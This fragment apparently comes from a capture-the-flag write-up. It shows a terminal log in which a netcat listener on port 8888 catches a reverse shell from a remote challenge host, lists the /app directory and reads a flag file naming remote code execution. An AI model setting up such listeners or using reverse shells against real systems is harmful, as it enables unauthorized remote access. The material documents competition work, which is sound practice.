 @localhost:~$ nc -lvvp 8888
listening on [any] 8888 ...
39.104.25.107: inverse host lookup failed: Unknown host
connect to [14 from (UNKNOWN) [39.104.25.107] 34408
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@e80595741a69:/app$ ls
ls
app.py
flag
uwsgi.ini
ctf@e80595741a69:/app$ cat flag
cat flag
SCTF{N0_p4renth3s1s_2_RCe_1s_1nt3r3stlng}ctf@e80595741a69:/app$
λ ssh.exe